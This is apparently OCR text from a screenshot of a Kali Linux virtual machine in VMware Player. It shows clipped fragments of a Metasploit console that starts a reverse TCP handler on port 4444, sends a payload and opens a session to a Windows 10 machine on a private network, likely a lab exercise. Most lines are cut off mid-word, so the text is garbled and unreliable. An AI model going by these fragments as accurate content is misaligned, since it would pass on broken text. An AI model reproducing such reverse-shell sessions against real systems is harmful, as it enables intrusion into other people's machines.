 Workstation 15 Player (Non-commercial use only)
Thu 22:23
1
Pro
-bit)
tomatic suspend
mputer will suspend very soon because of inactivity.
root@kali: ~
64
Pro
-bit)
erminal Help
ed, but no session was created.
andler) > sessions
andler) > run
TCP handler on 192.168.43.129:4444
206403 bytes) to 192.168.43.132
sion 4 opened (192.168.43.129:4444 -> 192.168.43.132:49680) a
49 -0500
fo
SEDGEWIN10
indows 10 (Build 17134).
64
n_US
ORKGROUP
64/windows
n
s
4
Recycle Bin